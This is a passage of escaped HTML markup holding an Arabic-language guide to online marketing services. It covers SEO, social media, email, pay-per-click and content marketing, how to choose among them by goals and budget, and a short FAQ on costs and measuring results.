\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"line-height: normal; margin: 20pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003Eخدمات التسويق الإلكتروني:\nدليل شامل\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيُعد التسويق الإلكتروني أحد\nأهم الأدوات في عالم الأعمال الحديث، حيث يقدم للشركات مجموعة متنوعة من الخدمات\nالتي تسهم في تعزيز وجودها الرقمي وزيادة إيراداتها. في هذا الدليل الشامل،\nسنستعرض أبرز خدمات التسويق الإلكتروني وكيفية الاستفادة منها لتحقيق النجاح\nالمنشود.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. ما هو التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nمجموعة من الأنشطة والتقنيات التي تهدف إلى الترويج للمنتجات والخدمات عبر\nالإنترنت. تشمل هذه الأنشطة الإعلانات الرقمية، تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)،\nالتسويق عبر وسائل التواصل الاجتماعي، والتسويق عبر البريد الإلكتروني، وغيرها من\nالاستراتيجيات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. لماذا تعتبر خدمات\nالتسويق الإلكتروني ضرورية؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتعدد الأسباب التي تجعل\nالتسويق الإلكتروني أمرًا ضروريًا:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالوصول إلى جمهور أوسع: يمكن أن تصل العلامات التجارية إلى جمهور عالمي\n     دون قيود جغرافية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتكلفة الفعالة: تُعتبر العديد من استراتيجيات التسويق الإلكتروني أقل\n     تكلفة مقارنةً بالإعلانات التقليدية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل البيانات: توفر أدوات التسويق الإلكتروني إمكانية تحليل بيانات\n     الأداء بشكل مستمر، مما يساعد على تحسين الحملات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. أبرز خدمات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث هو عملية\nتهدف إلى زيادة ظهور الموقع في نتائج البحث. يشمل ذلك تحسين المحتوى، الكلمات\nالمفتاحية، وبنية الموقع. تساعد خدمات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E في\nجذب الزوار المستهدفين وزيادة التفاعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح منصات التواصل\nالاجتماعي مثل فيسبوك وإنستغرام ولينكد إن إمكانية التفاعل المباشر مع الجمهور.\nتتضمن هذه الخدمة إنشاء محتوى جذاب، إدارة الحملات الإعلانية، وتحليل النتائج.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق عبر البريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتُعتبر حملات البريد\nالإلكتروني وسيلة فعالة للتواصل مع العملاء الحاليين والمحتملين. تساعد هذه الخدمة\nفي إرسال تحديثات، عروض خاصة، ومحتوى ذو قيمة، مما يعزز الولاء للعلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. الإعلان المدفوع عبر\nالإنترنت (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للعلامات التجارية استهداف جمهور محدد من خلال الإعلانات\nالمدفوعة. يمكن استخدام هذه الخدمة على منصات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle Ads\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلزيادة الزيارات إلى الموقع.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتعلق التسويق بالمحتوى\nبإنشاء وتوزيع محتوى ذي قيمة لجذب الجمهور. يمكن أن يشمل ذلك المدونات، الفيديوهات،\nوالإنفوجرافيك. تساهم هذه الخدمة في بناء الثقة وتعزيز العلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. كيفية اختيار الخدمات\nالمناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحديد الأهداف\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eقبل البدء في اختيار خدمات\nالتسويق الإلكتروني، يجب على الشركات تحديد أهدافها بوضوح. هل تسعى لزيادة الوعي\nبالعلامة التجارية؟ أم تهدف إلى زيادة المبيعات؟\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. تحليل السوق\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيجب أن يتم تحليل السوق لفهم\nالاتجاهات والفرص المتاحة. يمكن أن يساعد ذلك في تحديد الخدمات الأكثر فعالية\nلتحقيق الأهداف.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. الميزانية\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديد الميزانية المتاحة\nللتسويق الإلكتروني يساعد في اختيار الخدمات المناسبة. يجب مراعاة التكاليف\nالمحتملة لكل خدمة وكيفية تأثيرها على العائد على الاستثمار.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. الأسئلة الشائعة حول\nخدمات التسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي تكلفة خدمات التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتختلف التكلفة بناءً على نوع الخدمة وحجم الحملة. يمكن أن تتراوح من بضع مئات إلى\nآلاف الدولارات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيف يمكن قياس نجاح الحملات\nالتسويقية؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيمكن قياس النجاح من خلال تتبع مؤشرات الأداء الرئيسية مثل الزيارات، التفاعلات،\nوالمبيعات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي المنصات الأفضل\nللتسويق عبر وسائل التواصل الاجتماعي؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيعتمد ذلك على طبيعة عملك وجمهورك المستهدف. فيسبوك وإنستغرام هما الأكثر شيوعًا،\nولكن منصات مثل لينكد إن مناسبة للأعمال التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 